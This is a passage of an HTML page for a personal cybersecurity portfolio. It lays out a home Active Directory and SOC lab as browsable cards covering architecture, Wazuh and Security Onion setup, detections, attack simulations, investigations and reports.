      font-size: clamp(1.3rem, 2.4vw, 2rem);
      letter-spacing: -0.03em;
    }

    .section-head p {
      margin: 0;
      color: var(--muted);
      max-width: 60ch;
      line-height: 1.65;
    }

    .row-wrap { position: relative; }

    .scroller {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(280px, 340px);
      gap: 18px;
      overflow-x: auto;
      padding-bottom: 12px;
      scroll-snap-type: x proximity;
      scrollbar-width: thin;
    }

    .card {
      position: relative;
      min-height: 220px;
      border-radius: var(--radius);
      overflow: hidden;
      border: 1px solid rgba(168, 198, 255, 0.12);
      background:
        linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
        radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
      box-shadow: var(--shadow);
      scroll-snap-align: start;
      transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
      isolation: isolate;
      cursor: pointer;
    }

    .card:hover {
      transform: translateY(-8px) scale(1.02);
      border-color: rgba(168, 198, 255, 0.3);
      box-shadow: 0 24px 55px rgba(0,0,0,0.52);
      z-index: 10;
    }

    .card:focus-visible {
      outline: 2px solid rgba(179, 208, 255, 0.9);
      outline-offset: 3px;
    }

    .card-media {
      height: 140px;
      position: relative;
      background:
        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
        radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
        linear-gradient(135deg, #16223a, #0b1220);
    }

    .play {
      position: absolute;
      left: 18px;
      top: 18px;
      width: 54px;
      height: 54px;
      border-radius: 50%;
      display: grid;
      place-items: center;
      background: rgba(248, 251, 255, 0.92);
      color: #08101b;
      font-size: 1.2rem;
      font-weight: 800;
      z-index: 2;
    }

    .card-body {
      position: relative;
      z-index: 2;
      padding: 16px 18px 18px 18px;
      min-height: 220px;
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
    }

    .meta {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-bottom: 10px;
    }

    .card h3 {
      margin: 0 0 8px;
      font-size: 1.14rem;
    }

    .card p {
      margin: 0;
      max-width: 28ch;
      color: var(--muted);
      line-height: 1.65;
      font-size: 0.95rem;
    }

    .highlight-grid {
      display: grid;
      grid-template-columns: 1.2fr 0.8fr;
      gap: 20px;
      margin-top: 16px;
    }

    .panel {
      border-radius: var(--radius);
      padding: 22px;
      background: linear-gradient(180deg, rgba(15, 26, 45, 0.88), rgba(10, 18, 31, 0.96));
      border: 1px solid rgba(168, 198, 255, 0.12);
      box-shadow: var(--shadow);
    }

    .timeline {
      display: grid;
      gap: 14px;
    }

    .step {
      display: grid;
      grid-template-columns: 46px 1fr;
      gap: 14px;
      align-items: start;
    }

    .step-num {
      width: 46px;
      height: 46px;
      border-radius: 14px;
      display: grid;
      place-items: center;
      font-weight: 800;
      color: var(--text);
      background: rgba(118, 167, 255, 0.12);
      border: 1px solid rgba(168, 198, 255, 0.12);
    }

    .step h3, .panel h3 {
      margin: 0 0 8px;
      font-size: 1.08rem;
    }

    .step p, .panel p, .panel li {
      margin: 0;
      color: var(--muted);
      line-height: 1.68;
    }

    .frame-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
      margin-top: 16px;
    }

    .sample-frame {
      min-height: 150px;
      border-radius: 18px;
      border: 1px solid rgba(168, 198, 255, 0.12);
      background:
        linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.96)),
        radial-gradient(circle at top left, rgba(124, 172, 255, 0.22), transparent 34%),
        linear-gradient(135deg, #101a2d, #09111e);
      box-shadow: var(--shadow);
      overflow: hidden;
    }

    .sample-frame-head {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 10px;
      padding: 12px 14px;
      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
      color: var(--accent-2);
      font-size: 0.84rem;
    }

    .sample-dots {
      display: flex;
      gap: 6px;
    }

    .sample-dots span {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: rgba(179, 208, 255, 0.45);
    }

    .sample-frame-body {
      padding: 14px;
      color: var(--muted);
      line-height: 1.6;
      font-size: 0.92rem;
    }

    .sample-bars {
      display: grid;
      gap: 8px;
    }

    .sample-bars span {
      display: block;
      height: 10px;
      border-radius: 999px;
      background: linear-gradient(90deg, rgba(124, 172, 255, 0.34), rgba(124, 172, 255, 0.08));
    }

    .sample-bars span:nth-child(1) { width: 92%; }
    .sample-bars span:nth-child(2) { width: 74%; }
    .sample-bars span:nth-child(3) { width: 84%; }
    .sample-bars span:nth-child(4) { width: 58%; }

    .terminal {
      margin-top: 14px;
      background: rgba(3, 8, 16, 0.88);
      border: 1px solid rgba(168, 198, 255, 0.12);
      border-radius: 18px;
      padding: 16px;
      font-family: Consolas, Monaco, monospace;
      line-height: 1.8;
      color: #dce8ff;
      font-size: 0.92rem;
    }

    .prompt { color: #89b6ff; }
    .cmd { color: #fff; }

    .gallery {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 16px;
      margin-top: 16px;
    }

    .shot {
      position: relative;
      min-height: 170px;
      border-radius: 20px;
      overflow: hidden;
      border: 1px solid rgba(168, 198, 255, 0.12);
      background:
        linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.94)),
        radial-gradient(circle at top left, rgba(124, 172, 255, 0.24), transparent 34%),
        linear-gradient(135deg, #121f36, #0a1221);
      box-shadow: var(--shadow);
      display: flex;
      align-items: end;
      padding: 16px;
      color: var(--text);
      cursor: pointer;
    }

    .shot::before {
      content: "Preview";
      position: absolute;
      top: 12px;
      right: 12px;
      padding: 5px 9px;
      border-radius: 999px;
      font-size: 0.72rem;
      color: var(--accent-2);
      background: rgba(118, 167, 255, 0.1);
      border: 1px solid rgba(168, 198, 255, 0.12);
    }

    .shot-label {
      position: relative;
      z-index: 1;
    }

    .modal {
      position: fixed;
      inset: 0;
      z-index: 120;
      display: none;
      align-items: center;
      justify-content: center;
      padding: 20px;
      background: rgba(3, 7, 14, 0.78);
      backdrop-filter: blur(10px);
    }

    .modal.is-open {
      display: flex;
    }

    .modal-dialog {
      width: min(920px, 100%);
      max-height: 88vh;
      overflow: auto;
      border-radius: 24px;
      border: 1px solid rgba(168, 198, 255, 0.14);
      background: linear-gradient(180deg, rgba(14, 24, 41, 0.98), rgba(7, 12, 22, 0.99));
      box-shadow: 0 28px 70px rgba(0,0,0,0.58);
    }

    .modal-hero {
      height: 240px;
      border-bottom: 1px solid rgba(168, 198, 255, 0.1);
      background:
        linear-gradient(180deg, rgba(8, 14, 24, 0.1), rgba(8, 14, 24, 0.82)),
        radial-gradient(circle at top left, rgba(124, 172, 255, 0.26), transparent 30%),
        linear-gradient(135deg, #16223a, #0b1220);
    }

    .modal-content {
      padding: 22px;
    }

    .modal-top {
      display: flex;
      justify-content: space-between;
      gap: 12px;
      align-items: start;
      margin-bottom: 14px;
    }

    .modal-close {
      width: 42px;
      height: 42px;
      border-radius: 12px;
      border: 1px solid rgba(168, 198, 255, 0.14);
      background: rgba(255,255,255,0.04);
      color: var(--text);
      font-size: 1.1rem;
      cursor: pointer;
    }

    .modal-close:hover {
      background: rgba(255,255,255,0.08);
    }

    .modal-meta {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 12px 0 16px;
    }

    .modal-layout {
      display: grid;
      grid-template-columns: 1.15fr 0.85fr;
      gap: 18px;
    }

    .modal-side {
      border-radius: 18px;
      border: 1px solid rgba(168, 198, 255, 0.12);
      background: rgba(255,255,255,0.03);
      padding: 16px;
    }

    .modal-side h4 {
      margin: 0 0 10px;
      font-size: 1rem;
    }

    .modal-side ul {
      margin: 0;
      padding-left: 18px;
      color: var(--muted);
      line-height: 1.7;
    }

    .footer {
      padding: 32px 0 54px;
      text-align: center;
      color: var(--muted);
      font-size: 0.92rem;
    }

    @media (max-width: 1100px) {
      .hero-inner {
        grid-template-columns: 1fr;
      }

      .hero-showcase {
        padding-top: 0;
      }

      .hero-slider-shell {
        min-height: 0;
      }
    }

    @media (max-width: 1020px) {
      .highlight-grid,
      .gallery,
      .frame-grid,
      .modal-layout {
        grid-template-columns: 1fr 1fr;
      }
    }

    @media (max-width: 760px) {
      .nav-inner, .section-head {
        display: block;
      }

      .nav-links {
        margin-top: 12px;
        justify-content: flex-start;
      }

      .hero {
        min-height: auto;
      }

      .hero-content,
      .hero-showcase {
        padding: 52px 0 24px;
      }

      .highlight-grid,
      .gallery,
      .frame-grid,
      .modal-layout {
        grid-template-columns: 1fr;
      }

      .hero-slide {
        flex-basis: 86vw;
        width: 86vw;
      }

      .modal {
        padding: 10px;
      }

      .modal-dialog {
        width: calc(100vw - 8px);
        max-height: 92vh;
      }

      .modal-hero {
        height: 170px;
      }
    }

    @media (prefers-reduced-motion: reduce) {
      *, *::before, *::after {
        animation: none !important;
        transition: none !important;
        scroll-behavior: auto !important;
      }
    }
  </style>
</head>
<body>
  <nav class="nav">
    <div class="nav-inner">
      <div class="brand-wrap">
        <div class="brand-badge">SOC</div>
        <div>
          <div class="brand-title">Enterprise AD + SOC Lab</div>
          <div class="brand-sub">Repository-driven Netflix-style SOC portfolio</div>
        </div>
      </div>
      <div class="nav-links">
        <a href="#docs">Docs</a>
        <a href="#architecture">Architecture</a>
        <a href="#infrastructure">Infrastructure</a>
        <a href="#detections">Detections</a>
        <a href="#simulations">Simulations</a>
        <a href="#investigations">Investigations</a>
        <a href="#reports">Reports</a>
        <a href="#evidence">Evidence</a>
      </div>
    </div>
  </nav>

  <header class="hero">
    <div class="container">
      <div class="hero-inner">
        <div class="hero-content">
          <span class="eyebrow">Now Streaming: Enterprise AD • Detection Engineering • SOC Operations • Repository Walkthrough</span>
          <h1>Enterprise AD + SOC Lab Repository Experience</h1>
          <p>
            A cinematic cybersecurity portfolio built around your real repository structure. This version turns the project into a Netflix-style browsing experience for docs, architecture, infrastructure build notes, detections, simulations, investigations, and SOC reporting using Wazuh, Security Onion, Sysmon, Suricata, Zeek, Kali, Linux, and Active Directory.
          </p>
          <div class="cta-row">
            <a class="btn btn-primary" href="#simulations">▶ Browse Simulations</a>
            <a class="btn btn-secondary" href="#docs">Open Repository Walkthrough</a>
          </div>
          <div class="hero-stats">
            <div><strong>07</strong>repository lanes</div>
            <div><strong>15+</strong>core project files</div>
            <div><strong>06</strong>SOC content tracks</div>
            <div><strong>Berlin</strong>junior SOC target roles</div>
          </div>
        </div>
<div class="hero-showcase">
  <div class="hero-slider-shell">
    <div class="hero-slider-head">
      <div>
        <h3>Featured Repository Lanes</h3>
        <p>Use the arrows or swipe horizontally to preview the main project storylines.</p>
      </div>
      <div class="hero-slider-controls">
        <span class="pill">Hero Slider</span>
        <button class="hero-slider-btn" type="button" id="heroPrev" aria-label="Previous featured lane">&#8592;</button>
        <button class="hero-slider-btn" type="button" id="heroNext" aria-label="Next featured lane">&#8594;</button>
      </div>
    </div>

    <div class="hero-slider-track" id="heroTrack">
      <article class="hero-slide">
        <div class="hero-slide-media"><span class="hero-slide-badge">Docs</span></div>
        <div class="hero-slide-body">
          <div class="hero-slide-tags">
            <span class="pill">Scope</span>
            <span class="pill">Inventory</span>
          </div>
          <h4>Project Scope & Mission</h4>
          <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
        </div>
      </article>

      <article class="hero-slide">
        <div class="hero-slide-media"><span class="hero-slide-badge">Architecture</span></div>
        <div class="hero-slide-body">
          <div class="hero-slide-tags">
            <span class="pill">Zones</span>
            <span class="pill">Topology</span>
          </div>
          <h4>Architecture & Network Zones</h4>
          <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
        </div>
      </article>

      <article class="hero-slide">
        <div class="hero-slide-media"><span class="hero-slide-badge">Detections</span></div>
        <div class="hero-slide-body">
          <div class="hero-slide-tags">
            <span class="pill">Wazuh</span>
            <span class="pill">Sysmon</span>
          </div>
          <h4>Detection Engineering</h4>
          <p>Placeholder for Wazuh rules, Sysmon coverage, and Security Onion hunts.</p>
        </div>
      </article>

      <article class="hero-slide">
        <div class="hero-slide-media"><span class="hero-slide-badge">Simulations</span></div>
        <div class="hero-slide-body">
          <div class="hero-slide-tags">
            <span class="pill">Nmap</span>
            <span class="pill">Hydra</span>
          </div>
          <h4>Attack Simulations</h4>
          <p>Placeholder for reconnaissance, brute force, and case-driven attack stories.</p>
        </div>
      </article>
    </div>
  </div>
</div>
      </div>
    </div>
  </header>

  <section id="docs">
    <div class="container">
      <div class="section-head">
        <h2>Docs</h2>
        <p>This first row mirrors your documentation folder so a recruiter can browse the project scope, lab inventory, architecture, threat model, execution checklist, and analyst walkthrough like episodes.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Project Scope"
            data-labels="docs/, 00-project-scope.md"
            data-description="High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate."
            data-details="Project purpose|Learning objectives|Recruiter-facing summary">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">00-project-scope.md</span></div>
              <h3>Project Scope</h3>
              <p>High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Lab Inventory"
            data-labels="docs/, 01-lab-inventory.md"
            data-description="VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view."
            data-details="Shows planning depth|Proves environment is real|Great for interview explanation">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">01-lab-inventory.md</span></div>
              <h3>Lab Inventory</h3>
              <p>VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Threat Model"
            data-labels="docs/, 04-threat-model.md"
            data-description="Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab."
            data-details="Shows security thinking|Connects attacks to detections|Supports ATT&CK mapping">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">04-threat-model.md</span></div>
              <h3>Threat Model</h3>
              <p>Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="SOC Analyst Walkthrough"
            data-labels="docs/, 06-soc-analyst-walkthrough.md"
            data-description="Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting."
            data-details="Alert workflow|Investigation storyline|Manager-friendly structure">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">06-soc-analyst-walkthrough.md</span></div>
              <h3>SOC Analyst Walkthrough</h3>
              <p>Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="architecture">
    <div class="container">
      <div class="section-head">
        <h2>Architecture</h2>
        <p>This row maps directly to the architecture folder and is where you visually explain zones, system relationships, and diagrams.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Architecture Overview"
            data-labels="architecture/, 00-overview.md"
            data-description="Executive view of the full lab and how the blue-team stack receives host and network telemetry."
            data-details="Topology summary|Log flow|Trust boundaries">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">00-overview.md</span></div>
              <h3>Architecture Overview</h3>
              <p>Executive view of the full lab and how the blue-team stack receives host and network telemetry.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Network Zones"
            data-labels="architecture/, 01-network-zones.md"
            data-description="Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones."
            data-details="Zone diagram|IP ranges|Traffic direction">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">01-network-zones.md</span></div>
              <h3>Network Zones</h3>
              <p>Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="System Relationships"
            data-labels="architecture/, 02-system-relationships.md"
            data-description="Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path."
            data-details="Infrastructure awareness|AD understanding|Monitoring design">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">02-system-relationships.md</span></div>
              <h3>System Relationships</h3>
              <p>Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="infrastructure">
    <div class="container">
      <div class="section-head">
        <h2>Infrastructure Build</h2>
        <p>This row turns your infrastructure folder into a bingeable build sequence from VM preparation through Wazuh and Docker.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Build Order"
            data-labels="infrastructure/, 00-build-order.md"
            data-description="The full deployment sequence so the project looks repeatable and professionally planned."
            data-details="Phase order|Dependencies|Bootstrapping logic">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">00-build-order.md</span></div>
              <h3>Build Order</h3>
              <p>The full deployment sequence so the project looks repeatable and professionally planned.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Windows Server 2025"
            data-labels="infrastructure/, 03-windows-server-2025.md"
            data-description="Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab."
            data-details="AD DS role|DNS setup|Server baseline">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">03-windows-server-2025.md</span></div>
              <h3>Windows Server 2025</h3>
              <p>Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Security Onion"
            data-labels="infrastructure/, 07-security-onion.md"
            data-description="IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow."
            data-details="Suricata + Zeek|Alert validation|Sensor visibility">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">07-security-onion.md</span></div>
              <h3>Security Onion</h3>
              <p>IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Wazuh SIEM"
            data-labels="infrastructure/, 08-wazuh.md"
            data-description="Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories."
            data-details="Agent coverage|Alerting|SIEM dashboards">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">08-wazuh.md</span></div>
              <h3>Wazuh SIEM</h3>
              <p>Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="detections">
    <div class="container">
      <div class="section-head">
        <h2>Detections</h2>
        <p>This row is aligned to the detections folder and is where the project starts to look like true detection engineering, not just a lab build.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Detection Strategy"
            data-labels="detections/, 00-detection-strategy.md"
            data-description="Coverage goals, telemetry sources, ATT&CK priorities, and how the lab decides what to detect first."
            data-details="Intentional design|Links infra to detections|Supports roadmap planning">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">00-detection-strategy.md</span></div>
              <h3>Detection Strategy</h3>
              <p>Coverage goals, telemetry sources, ATT&amp;CK priorities, and how the lab decides what to detect first.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Wazuh Rules"
            data-labels="detections/, 01-wazuh-rules.md"
            data-description="Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic."
            data-details="Rule IDs|Alert screenshots|Sample event payloads">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">01-wazuh-rules.md</span></div>
              <h3>Wazuh Rules</h3>
              <p>Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Sysmon Coverage"
            data-labels="detections/, 02-sysmon.md"
            data-description="Windows telemetry strategy for process creation, network connections, and host activity needed for investigations."
            data-details="Event IDs|Config highlights|Host evidence samples">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">02-sysmon.md</span></div>
              <h3>Sysmon Coverage</h3>
              <p>Windows telemetry strategy for process creation, network connections, and host activity needed for investigations.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Security Onion Hunts"
            data-labels="detections/, 03-security-onion-hunts.md"
            data-description="Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs."
            data-details="Hunt queries|Alert triage flow|Network pivots">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">03-security-onion-hunts.md</span></div>
              <h3>Security Onion Hunts</h3>
              <p>Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="simulations">
    <div class="container">
      <div class="section-head">
        <h2>Simulations</h2>
        <p>This is your attack-simulation row, aligned to the simulations folder and ideal for the cinematic Netflix feel.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Reconnaissance"
            data-labels="simulations/, 01-reconnaissance.md"
            data-description="Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab."
            data-details="Scan activity|Suricata / Zeek detections|T1046 mapping">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">01-reconnaissance.md</span></div>
              <h3>Reconnaissance</h3>
              <p>Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Brute Force"
            data-labels="simulations/, 02-bruteforce.md"
            data-description="Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports."
            data-details="Hydra attempts|auth.log evidence|Event ID 4625">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">02-bruteforce.md</span></div>
              <h3>Brute Force</h3>
              <p>Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Lateral Movement"
            data-labels="simulations/, 03-lateral-movement.md"
            data-description="Remote execution style behavior that proves the lab can model post-compromise analyst thinking."
            data-details="PsExec or WMI|Sysmon process traces|T1021 mapping">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">03-lateral-movement.md</span></div>
              <h3>Lateral Movement</h3>
              <p>Remote execution style behavior that proves the lab can model post-compromise analyst thinking.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Privilege Escalation"
            data-labels="simulations/, 04-privilege-escalation.md"
            data-description="Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review."
            data-details="sudo misuse|Elevated activity|T1068 mapping">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">04-privilege-escalation.md</span></div>
              <h3>Privilege Escalation</h3>
              <p>Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Persistence"
            data-labels="simulations/, 05-persistence.md"
            data-description="Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage."
            data-details="schtasks|New user creation|Persistence artifacts">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">05-persistence.md</span></div>
              <h3>Persistence</h3>
              <p>Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Linux Attacks"
            data-labels="simulations/, 06-linux-attacks.md"
            data-description="Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence."
            data-details="auth anomalies|Shell commands|Forensic log pivots">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">06-linux-attacks.md</span></div>
              <h3>Linux Attacks</h3>
              <p>Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="investigations">
    <div class="container">
      <div class="section-head">
        <h2>Investigations</h2>
        <p>These are your case files. Each card can later open a dedicated case page built from the investigations folder.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Investigation Method"
            data-labels="investigations/, 00-investigation-method.md"
            data-description="The repeatable analyst process from alert validation through MITRE mapping and final incident summary."
            data-details="Alert review|Evidence validation|Case documentation">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">00-investigation-method.md</span></div>
              <h3>Investigation Method</h3>
              <p>The repeatable analyst process from alert validation through MITRE mapping and final incident summary.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="SSH Brute Force Case"
            data-labels="investigations/, 01-ssh-bruteforce-case.md"
            data-description="One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion."
            data-details="auth.log screenshot|Wazuh alert|T1110 mapping">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">01-ssh-bruteforce-case.md</span></div>
              <h3>SSH Brute Force Case</h3>
              <p>One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Windows Logon Case"
            data-labels="investigations/, 02-windows-logon-case.md"
            data-description="Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews."
            data-details="4625 evidence|User and host context|Analyst notes">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">02-windows-logon-case.md</span></div>
              <h3>Windows Logon Case</h3>
              <p>Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="PowerShell Case"
            data-labels="investigations/, 03-powershell-case.md"
            data-description="Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations."
            data-details="Sysmon process creation|Command-line evidence|T1059 mapping">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">investigations/</span><span class="pill">03-powershell-case.md</span></div>
              <h3>PowerShell Case</h3>
              <p>Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section id="reports">
    <div class="container">
      <div class="section-head">
        <h2>Reports</h2>
        <p>This row reflects the reports folder and reinforces that the project is not only about alerts, but about analyst communication and security reporting.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <article class="card modal-card" tabindex="0"
            data-title="Weekly SOC Report"
            data-labels="reports/, 00-weekly-soc-report-template.md"
            data-description="Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken."
            data-details="Shows communication skill|Good for managers|Easy to adapt to real work">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">00-weekly-soc-report-template.md</span></div>
              <h3>Weekly SOC Report</h3>
              <p>Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="Incident Report Template"
            data-labels="reports/, 01-incident-report-template.md"
            data-description="Clear structure for evidence, scope, ATT&CK mapping, severity, and recommended next steps."
            data-details="Attach case evidence|Add screenshots|Summarize impact">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">01-incident-report-template.md</span></div>
              <h3>Incident Report Template</h3>
              <p>Clear structure for evidence, scope, ATT&amp;CK mapping, severity, and recommended next steps.</p>
            </div>
          </article>

          <article class="card modal-card" tabindex="0"
            data-title="MITRE Coverage Matrix"
            data-labels="reports/, 02-mitre-coverage-matrix.md"
            data-description="Coverage view linking simulations, detections, and investigations to ATT&CK techniques across the project."
            data-details="Show detection maturity|Prove structured thinking|Highlight future gaps">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">reports/</span><span class="pill">02-mitre-coverage-matrix.md</span></div>
              <h3>MITRE Coverage Matrix</h3>
              <p>Coverage view linking simulations, detections, and investigations to ATT&amp;CK techniques across the project.</p>
            </div>
          </article>
        </div>
      </div>
    </div>
  </section>

  <section>
    <div class="container">
      <div class="highlight-grid">
        <div class="panel">
          <h3>Repository Walkthrough Timeline</h3>
          <div class="timeline">
            <div class="step">
              <div class="step-num">1</div>
              <div><h3>Scope the Lab</h3><p>Start with project scope, lab inventory, and architecture so the lab has a clear enterprise story.</p></div>
            </div>
            <div class="step">
              <div class="step-num">2</div>
              <div><h3>Build the Infrastructure</h3><p>Deploy Windows Server, Windows client, Ubuntu, Kali, Security Onion, and Wazuh in a repeatable order.</p></div>
            </div>
            <div class="step">
              <div class="step-num">3</div>
